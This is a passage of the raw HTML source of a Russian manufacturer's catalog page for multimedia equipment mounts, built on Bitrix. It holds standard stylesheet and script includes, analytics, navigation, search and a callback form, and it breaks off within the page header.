

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://podstavka.ru/prochaya_produktsiya/?PAGEN_1=2
body_size: 23497
content:
<!DOCTYPE html>

<!--[if lt IE 7 ]> <html lang="en" id="top" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="en" id="top" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en" id="top" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en" id="top" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="en" id="top" class="no-js"> <!--<![endif]-->

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Крепления для терминалов, Крепления для интерактивных досок" />
<meta name="description" content="Здесь вы можете ознакомиться с продукцией в других сферах технических решений которые так же помогут привнести комфорт в вашу повседневную жизнь и профессиональную деятельность.  " />
<link href="/bitrix/cache/css/s1/2019_temp/kernel_main/kernel_main.css?164328708538240" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/2019_temp/page_a47fd6ac7cae4f8e6c388417a37e4e4a/page_a47fd6ac7cae4f8e6c388417a37e4e4a.css?1643287098204685" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/2019_temp/template_7ca6cc269ab1983042c869c8200542f9/template_7ca6cc269ab1983042c869c8200542f9.css?16432870154392" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={message:function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768933143','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'5e39f304208d36188982cd4373a22c00'});</script>


<script type="text/javascript" src="/bitrix/cache/js/s1/2019_temp/kernel_main/kernel_main.js?1643886678242606"></script>
<script type="text/javascript" src="/bitrix/cache/js/s1/2019_temp/kernel_currency/kernel_currency.js?16432870962669"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core.js?154791983570214','/bitrix/js/main/core/core_ajax.js?154791983520978','/bitrix/js/main/json/json2.min.js?15479198353467','/bitrix/js/main/core/core_ls.js?15479198357365','/bitrix/js/main/session.js?15479198352511','/bitrix/js/main/core/core_fx.js?15479198359592','/bitrix/js/main/core/core_popup.js?154791983531170','/bitrix/js/main/core/core_window.js?154791983574917','/bitrix/js/main/utils.js?154791983519858','/bitrix/js/currency/core_currency.js?15479198342414','/bitrix/templates/2019_temp/components/bitrix/catalog.smart.filter/main_filter/script.js?154791985514356','/bitrix/templates/2019_temp/components/bitrix/catalog/catalog_new_main/bitrix/catalog.section/.default/script.js?154791985526867','/bitrix/components/bitrix/search.title/script.js?15479198336196']); </script>
<script type="text/javascript">BX.setCSSList(['/bitrix/js/main/core/css/core.css?15479198352854','/bitrix/js/main/core/css/core_popup.css?154791983533075','/bitrix/templates/2019_temp/components/bitrix/catalog/catalog_new_main/style.css?1547919855697','/bitrix/css/main/bootstrap.css?1547919833117487','/bitrix/templates/2019_temp/components/bitrix/catalog.smart.filter/main_filter/style.css?154791985513317','/bitrix/templates/2019_temp/components/bitrix/catalog.smart.filter/main_filter/themes/blue/colors.css?15479198554373','/bitrix/css/main/font-awesome.css?154791983323748','/bitrix/templates/2019_temp/components/bitrix/catalog/catalog_new_main/bitrix/catalog.section.list/.default/style.css?15479198557305','/bitrix/templates/2019_temp/components/bitrix/catalog/catalog_new_main/bitrix/catalog.section/.default/style.css?154791985524522','/bitrix/templates/2019_temp/components/bitrix/catalog/catalog_new_main/bitrix/catalog.section/.default/themes/blue/style.css?15479198554634','/bitrix/templates/2019_temp/components/bitrix/search.title/visual2/style.css?15507391153445','/bitrix/templates/2019_temp/components/bitrix/breadcrumb/main/style.css?1547919855448']); </script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (! cookie || cookie.EXPIRE < BX.message("SERVER_TIME"))
							{
								var request = new XMLHttpRequest();
								request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
								request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
								request.send(
									"SITE_ID="      + encodeURIComponent(BX.message("SITE_ID")) + "&" +
									"sessid="       + encodeURIComponent(BX.bitrix_sessid())    + "&" +
									"HTTP_REFERER=" + encodeURIComponent(document.referrer)
								);
							}
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script type="text/javascript" src="/bitrix/cache/js/s1/2019_temp/template_52cfecdef0af75dd929f49364d1ac48d/template_52cfecdef0af75dd929f49364d1ac48d.js?16432870156636"></script>
<script type="text/javascript" src="/bitrix/cache/js/s1/2019_temp/page_4ff357520cc52273abe0d94534eafac4/page_4ff357520cc52273abe0d94534eafac4.js?164328709842558"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c2496b94cd4e9a6835e366fdfb40e2aa"]); _ba.push(["host", "podstavka.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>
<script>new Image().src='http://www.kreplenie.tv/bitrix/spread.php?s=QklUUklYX1NNX0FCVEVTVF9zMQEBMTgwMDAzNzE0MwEvAQEBAg%3D%3D&k=0bc08019effb365a65073acd0fe4738c';
</script>


	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<title>Производство и продажа стоек и средств крепления для мультимедийной техники | ООО Аллегри</title>


	<meta http-equiv="Cache-Control" content="max-age=3600" />

	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1.0" />
	<meta name="apple-mobile-web-app-capable" content="yes" />
	<meta name="keywords" content="Крепления для терминалов, Крепления для интерактивных досок" />
	<meta name="description" content="Здесь вы можете ознакомиться с продукцией в других сферах технических решений которые так же помогут привнести комфорт в вашу повседневную жизнь и профессиональную деятельность.  " />
	<meta name="robots" content="INDEX,FOLLOW" />
	<meta name="format-detection" content="telephone=no">
	<link rel="icon" href="/favicon.ico" type="image/x-icon" />
	<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://livedemo00.template-help.com/magento_58050/js/blank.html';
    var BLANK_IMG = 'https://livedemo00.template-help.com/magento_58050/js/spacer.gif';
//]]>
</script>
<![endif]-->
<!--[if lt IE 10]>
<div style=' clear: both; text-align:center; position: relative; margin: 0 auto;'>
 <a href="//windows.microsoft.com/en-US/internet-explorer/products/ie/home?ocid=ie6_countdown_bannercode" style='display:inline-block; margin: 0 auto;'><img src="https://livedemo00.template-help.com/magento_58050/skin/frontend/tm_themes/theme760/images/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today." /></a>
</div>
<style>
	body {	min-width: 960px !important;}
</style>
<![endif]--> 
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/aw_blog.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/tm/livesearch/livesearch.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/tm/productlistgallery/style.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/youama/ajaxlogin/ajaxlogin.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/bootstrap.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/owlcarousel/owl.carousel.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/owlcarousel/owl.theme.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/font-awesome.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/material-design.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/fl-justicons.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/tm-svg-icon.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/layout/global.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/layout/header.css?123" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/layout/header-nav.css?123" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/layout/header-search.css?123" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/layout/header-account.css?123" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/layout/header-cart.css?123" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/layout/footer.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/catalog-product.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/checkout-cart.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/product-list.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/account-reviews.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/catalogsale.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/catalog-compare.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/checkout-multi-address.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/checkout-cart-minicart.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/checkout-onepage.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/cms.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/configurableswatches.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/contacts.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/pricing_conditions.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/newsletterpopup.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/customer.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/review.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/search.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/tags.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/wishlist.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/catalog-msrp.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/sidebar.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/megamenu.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/superfish.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/camera.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/easydropdown.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/tm/googlemap/tm_googlemap.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://livedemo00.template-help.com/magento_58050/skin/frontend/tm_themes/theme760/css/tm/imagezoom/unitegallery/unite-gallery.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://livedemo00.template-help.com/magento_58050/skin/frontend/tm_themes/theme760/css/tm/imagezoom/unitegallery/skins/alexis.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://livedemo00.template-help.com/magento_58050/skin/frontend/tm_themes/theme760/css/tm/specialpricecountdown/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://livedemo00.template-help.com/magento_58050/skin/frontend/tm_themes/theme760/css/bxslider/jquery.bxslider.css" media="all" />
<link rel="stylesheet" href="/library/jquery-ui-1.11.2.custom/jquery-ui.css">
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/prototype/prototype.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/lib/jquery/jquery-1.10.2.min.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/jquery.mask.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/script.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/lib/jquery/noconflict.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/lib/ccard.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/prototype/validation.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/scriptaculous/builder.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/scriptaculous/effects.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/scriptaculous/dragdrop.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/scriptaculous/controls.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/scriptaculous/slider.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/varien/js.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/varien/form.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/mage/translate.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/mage/cookies.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/lib/modernizr.custom.min.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/lib/selectivizr.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/lib/matchMedia.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/lib/matchMedia.addListener.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/lib/enquire.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/app.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/lib/imagesloaded.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/minicart.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/cmsmart/megamenu/cmsmartmenu.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/tm/productlistgallery/thumbs.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/youama/ajaxlogin/jquery-ui-1-10-4.js"></script>

<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/youama/ajaxlogin/ajaxlogin.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/tm-stick-up.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/owlcarousel/owl.carousel.min.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/bootstrap.min.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/front.js"></script>
<!-- <script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/jquery.easydropdown.min.js"></script>
--><script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/jquery.animateNumber.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/jquery.reel.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/theme.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/varien/product.js"></script>

<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Noto+Sans:400,700,400italic,700italic&subset=latin,cyrillic" />
<!--[if  (lte IE 8) & (!IEMobile)]>
<link rel="stylesheet" type="text/css" href="https://livedemo00.template-help.com/magento_58050/skin/frontend/rwd/default/css/styles-ie8.css" media="all" />
<![endif]-->
<style type="text/css">
.icon-owl{
	width: 50px;
	height: 50px;
	margin-left: 61px;
}   
.icon-1{
	background-image: url(/bitrix/templates/2019_temp/assets/images/sprite.png);
	background-position: 150px 0;         
}
.list-1-item a:hover .icon-1{
	background-position: 150px 50px;         
}
.icon-2{
	background-image: url(/bitrix/templates/2019_temp/assets/images/sprite.png);
	background-position: 50px 0;         
}
.list-1-item a:hover .icon-2{
	background-position: 50px 50px;         
}
.icon-3{
	background-image: url(/bitrix/templates/2019_temp/assets/images/sprite.png);
	background-position: 100px 0;         
}
.list-1-item a:hover .icon-3{
	background-position: 100px 50px;         
}
.icon-4{
	background-image: url(/bitrix/templates/2019_temp/assets/images/sprite.png);
	background-position: 200px 0;         
}
.list-1-item a:hover .icon-4{
	background-position: 200px 50px;         
}
.icon-5{
	background-image: url(/bitrix/templates/2019_temp/assets/images/sprite.png);
	background-position: 250px 0;         
}
.list-1-item a:hover .icon-5{
	background-position: 250px 50px;         
}
.icon-6{
	background-image: url(/bitrix/templates/2019_temp/assets/images/sprite.png);
	background-position: 350px 0;         
}
.list-1-item a:hover .icon-6{
	background-position: 350px 50px;         
}
.icon-7{
	background-image: url(/bitrix/templates/2019_temp/assets/images/sprite.png);
	background-position: 0 0;         
}
.list-1-item a:hover .icon-7{
	background-position: 0 50px;         
}
.icon-8{
	background-image: url(/bitrix/templates/2019_temp/assets/images/sprite.png);
	background-position: 300px 0;         
}
.list-1-item a:hover .icon-8{
	background-position: 300px 50px;         
}
.icon-9{
	background-image: url(/bitrix/templates/2019_temp/assets/images/sprite.png);
	background-position: 400px 0;         
}
.list-1-item a:hover .icon-9{
	background-position: 400px 50px;         
}
.level{
	display: inline-block;
	vertical-align: middle;
}
.fa-margin{
	margin-top:-40px !important;
}
.top_search input{
	color:black;
	border:none;
	width:50%;
	background-color:white;
}
.search_box{
	width: 57%;
	margin-left: 357px;
	border: 1px solid #d7d5f5;
	border-radius: 13px 13px;
	padding-left: 14px;
}
.skip-content {
	display: block;
}
.camera_caption.fadeFromLeft > div{
	background-color: #0003 !important;
    padding-left: 29px !important;
    padding-top: 32px !important;
}
.camera_caption.fadeFromLeft{
	top: -200px !important;
}
.camera_thumbs_cont{
	visibility: hidden !important
}
</style>
<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/man';
Mage.Cookies.domain   = '.new.kreplenie.tv';
//]]>
</script>
<meta name="viewport" content="initial-scale=1.0, width=device-width" />

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["HK","IE","MO","PA"];
//]]>
</script>
</head>
<body class="ps-static  cms-index-index cms-home">
	
	<div class="wrapper ps-static en-lang-class">
		<noscript>
			<div class="global-site-notice noscript">
				<div class="notice-inner">
					<p>
						<strong>JavaScript seems to be disabled in your browser.</strong><br />
					You must have JavaScript enabled in your browser to utilize the functionality of this website.                </p>
				</div>
			</div>
		</noscript>
		<div class="page">



			<!-- Ajax Login -->
			<div class="skip-links2"> <span class="skip-link2 skip-account2"></span></div>
			<div id="header-account2" class="skip-content2"></div>
			<!-- End Ajax Login -->

			<header id="header" class="page-header">

				<div class="header-row-background">
					<div class="container">
						<div class="header-row">
							<!--login -->
							<a class="link-log log-in" title="Личный кабинет" href="/lk/">
								Личный кабинет
								<span class="fl-justicons-download131"></span>
							</a>
							<!-- end login -->                
							<div class="header-switchers">
							</div>
							<!-- Top Links -->
							<div class="top-links">

								<div id="" class="top-links-inline">

									<div class="links">
										<ul>
											<li><a href="/" title="Home">Главная</a></li>
											
											<li><a href="/about/">О компании</a></li>
											<!--  <li ><a href="https://livedemo00.template-help.com/magento_58050/checkout/cart/" title="My Cart" class="top-link-cart">FAQ</a></li> -->
											<li ><a href="/contact/" title="Контакты" class="top-link-checkout">Контакты</a>
											</li>
											<!--                                                <li ><a href="https://livedemo00.template-help.com/magento_58050/customer/account/create/" title="Register" class="register-link">Register</a></li> -->
											<!--                                                 <li ><a href="https://livedemo00.template-help.com/magento_58050/customer/account/login/" title="Log In" class="log-in-link">Личный кабинет</a></li> -->
											<!-- <li class=" last" ><a href="/faq/" title="Blog" >FAQ</a>
											</li> -->
										</ul>
									</div>

								</div>
							</div>
							<!-- end Top Links -->
						</div>
						<div class="header-row top_search skip-content skip-active" id="search-dropdown">
							
								<form id="search_mini_form" action="/search/index.php">
		<div id="title-search" class="search_box">
			<label for="search">Search:</label>
			<input id="title-search-input" type="text" name="q" value="" autocomplete="off" class="input-text required-entry"/>
			<button type="submit" title="Search" class="button search-button"><span><span>Поиск</span></span></button>
		</div>
	</form>
		<script>
		BX.ready(function(){
			new JCTitleSearch({
				'AJAX_PAGE' : '/prochaya_produktsiya/?PAGEN_1=2',
				'CONTAINER_ID': 'title-search',
				'INPUT_ID': 'title-search-input',
				'MIN_QUERY_LEN': 2
			});
		});
	</script>

						</div>
					</div>
				</div>

				<!-- ************* Container for Mobile ************* -->
				<div class="mobile-menu-icon material-design-menu55"></div>
				<div class="skip-container mobile">
					<!-- Search content -->
					<form id="search_mini_form_2" action="/search/" method="get">
						<div class="input-box search_box">
							<label for="search">Поиск:</label>
							<input
							id="search_2"
							type="search"
							autocomplete="off"
							name="q"
							value=""
							class="input-text required-entry"
							maxlength="128"
							placeholder="Что ищем?" />
							<button type="submit" title="Search" class="button search-button">
								<span>
									<span>Поиск</span>
								</span>
							</button>
						</div>
						<!--    <div id="search_autocomplete" class="search-autocomplete"></div>-->
						<script type="text/javascript">
    //<![CDATA[
   // var searchForm = new Varien.searchForm('search_mini_form_2', 'search_2', '');
//        searchForm.initAutocomplete('//', 'search_autocomplete');
    //]]>
</script>
</form>
<div class="sort-search"></div>
<!-- end -->

<!-- Account content -->
<div id="header-account">
	<div class="links">
		<ul>
			<li><a href="/" title="Home">Главная</a></li>
			<li class="first" >
				<li><a href="/about/">О компании</a></li>
			</li>
			<li >
				<a href="/news/" title="Новости" class="wishlist-link">Новости</a>
			</li>
			<li >
				<a href="/client/" title="Клиентам" class="wishlist-link">Клиентам</a>
			</li>
			<!--  <li ><a href="allegri.topcheckout/cart/" title="My Cart" class="top-link-cart">FAQ</a></li> -->
			<li >
				<a href="/contact/" title="Конткты" class="top-link-checkout">Контакты</a>
			</li>
			<!--                                                <li ><a href="https://livedemo00.template-help.com/magento_58050/customer/account/create/" title="Register" class="register-link">Register</a></li> -->
			<!--                                                 <li ><a href="https://livedemo00.template-help.com/magento_58050/customer/account/login/" title="Log In" class="log-in-link">Личный кабинет</a></li> -->
<!-- 			<li class=" last" >
				<a href="/faq/" title="FAQ" >FAQ</a>
			</li> -->
		</ul>
	</div>



</div>
<!-- end -->
</div>
<!-- ************* End Container ************* -->
<div class="container">
	<div class="page-header-container">
		<!-- logo -->
		<h1 class="logo">
			<a class="logo-link logo" href="/" style="width: 307px; margin-right: 26px;">
				<img src="/bitrix/templates/2019_temp/assets/images/logo.jpg" alt="Производственная компания Аллегри" />
			</a>
		</h1>
		<!-- end logo -->

		<div class="f-right">
			<div class="custom-link-top compare">
				<a  title="" class="" href="/client/">
					<span class="custom-link-count"></span>
					<span class="custom-link-icon fa fa-font"></span>
					<span class="custom-link-name">Получить<br/>артикул</span>
				</a>
				<div class="id-block id-block-content">
					<div class="youama-window-inside">
						<div class="youama-window-title">
							<h3>
								Обратный звонок
							</h3>
						</div>
						<form action="#" name="checkinfo">
							<div class="youama-window-box first">
								<input type="hidden" name="type" value="call_back">
								<div class="youama-window-content">
									<div class="input-fly youama-showhideme input-user">
										<label>ФИО <span>*</span></label>
										<input type="text" placeholder="ФИО" class="youama-email" name="fio" value="" required="">
										<div class="youama-ajaxlogin-error err-email err-noemail err-wrongemail err-wronglogin" style="display: none;"></div>
									</div>
									<div class="input-fly youama-showhideme input-phone">
										<label>Телефон<span>*</span></label>
										<input type="text" placeholder="Телефон" class="youama-password" name="phone" value="" required="">
										<div class="youama-ajaxlogin-error err-password err-dirtypassword err-nopassword err-longpassword" style="display: none;"></div>
									</div>
									<div class="input-fly youama-showhideme input-email">
										<label>Электронная почта<span>*</span></label>
										<input type="email" placeholder="Электронная почта" class="youama-password" name="email" value="" required="">
										<div class="youama-ajaxlogin-error err-password err-dirtypassword err-nopassword err-longpassword" style="display: none;"></div>
									</div>
									<div class="input-fly youama-showhideme input-message">
										<label>Комментарий<span>*</span></label>
										<textarea placeholder="Комментарий" class="youama-password" name="comment" value=""></textarea>
									</div>
									<div class="input-fly youama-showhideme ">
										Отправляя запрос, я даю свое согласие <br/>на обработку персональных данных.
									</a>
								</div>
								<div class="input-fly youama-showhideme">
									<div class="youama-ajaxlogin-error err-password err-dirtypassword err-nopassword err-longpassword status_pay"></div>
								</div>
							</div>
						</div>
						<div class="youama-window-box last">
							<div class="youama-window-content box-contents box-contents-button youama-showhideme">
								<button type="submit" class="button btn-login btn-proceed-checkout btn-checkout youama-ajaxlogin-button checkheader">
									<span>
										<span>
											Отправить
										</span>
									</span>
								</button>
							</div>
						</div>
					</form>
				</div>
			</div>
		</div>  
		<div class="custom-link-top compare">
			<a  title="" class="id-click" href="#">
				<span class="custom-link-count"></span>
				<span class="custom-link-icon fl-justicons-acceptance"></span>
				<span class="custom-link-name">Проверка <br/>заказа</span>
			</a>
			<div class="id-block id-block-content">
				<div class="youama-window-inside">
					<div class="youama-window-title">
						<h3>
